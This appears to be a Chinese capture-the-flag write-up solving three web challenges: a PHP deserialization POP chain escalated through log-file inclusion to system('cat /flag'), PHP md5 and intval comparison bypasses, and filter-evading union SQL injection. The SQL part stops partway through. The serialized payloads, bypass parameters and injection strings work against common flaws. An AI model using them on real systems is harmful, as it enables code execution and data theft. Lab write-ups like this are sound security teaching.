


目录
[NSSCTF 2022 Spring Recruit]babyphp
[第五空间 2021]yet_another_mysql_injection
[NISACTF 2022]popchains
<?php

echo 'Happy New Year~ MAKE A WISH<br>';

if(isset($_GET['wish'])){
    @unserialize($_GET['wish']);
}
else{
    $a=new Road_is_Long;
    highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/

class Road_is_Long{
    public $page;
    public $string;
    public function __construct($file='index.php'){
        $this->page = $file;
    }
    public function __toString(){
        return $this->string->page;
    }

    public function __wakeup(){
        if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
            echo "You can Not Enter 2022";
            $this->page = "index.php";
        }
    }
}

class Try_Work_Hard{
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Make_a_Change{
    public $effort;
    public function __construct(){
        $this->effort = array();
    }

    public function __get($key){
        $function = $this->effort;
        return $function();
    }
}
/**********************Try to See flag.php*****************************/
一个反序列化的题,找到利用点
class Try_Work_Hard{
     protected  $var;
     public function append($value){
         include($value);
     }
     public function __invoke(){
         $this->append($this->var);
     }
 }
Try_Work_Hard类里面定义了一个函数,可以包含文件,然后用__invoke()触发,这个是对象被当作函数时触发
在Make_a_Change类里面就有
    public function __get($key){
         $function = $this->effort;
         return $function();
     }
然后__get是从不可访问属性读取数据触发
在Road_is_Long类,string里面是没有page的,所以不可访问,触发__get
    public function __toString(){
         return $this->string->page;
     }
然后__toString()是被当作字符串时触发,下面的正则比较就可以触发
    public function __wakeup(){
         if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
             echo "You can Not Enter 2022";
             $this->page = "index.php";
         }
__wakeup()则是在反序列化之前触发
<?php
class Road_is_Long{
    public $page;
    public $string;
}

class Try_Work_Hard{
    protected  $var="php://filter/read=convert.base64-encode/resource=/flag";
}
class Make_a_Change{
    public $effort;
}
$a=new Road_is_Long;
$b=new Make_a_Change;
$c=new Try_Work_Hard;
$a->page=$a;
$a->page->string=$b;
$a->page->string->effort=$c;
echo urlencode(serialize($a));
?>
源码例的是骗人的,不是flag.php,/flag是看wp看出来的;题目说到字符串逃逸也没有看出来哪里有
/**********************Try to See flag.php*****************************/
正常的可以利用伪协议写马上去

我写的是nginx的日志文件
$var="/var/log/nginx/access.log";

然后序列化,bp抓包改成下图这样
然后?wish=O%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3Br%3A1%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A{s%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A{s%3A6%3A"%00*%00var"%3Bs%3A25%3A"%2Fvar%2Flog%2Fnginx%2Faccess.log"%3B}}}&a=system("cat /flag");
[NSSCTF 2022 Spring Recruit]babyphp
<?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}

?> 第一个是preg_match和intval的绕过,两个都是可以用数组绕,正则是用数组会报错返回0,intval用数组是返回1
然后第二个是md5强比较,数组绕过
第三个其实就是md5弱比较,md5后0e的就行
a[]=a&b1[]=1&b2[]=2&c1=QNKCDZO&c2=s878926199a
[SWPUCTF 2021 新生赛]sql


ctrl+u发现参数

会报错,是单引号类型

过滤了空格

--+也被禁了,可以用#的url编码代替%23,有三个位置,2,3位置有回显

然后试了一下,=也被过滤了,可以用like代替

?wllm=-1'/**/union/**/select/**/database(),database(),group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()%23

?wllm=-1'/**/union/**/select/**/database(),database(),group_concat(column_name)from/**/information_schema.columns/**/where/**/table_name/**/like/**/"LTLT_flag"%23

?wllm=-1'/**/union/**/select/**/database(),database(),flag/**/from/**/test_db.LTLT_flag%23
后面没有,用substr或者mid,试了substr被禁了
用mid
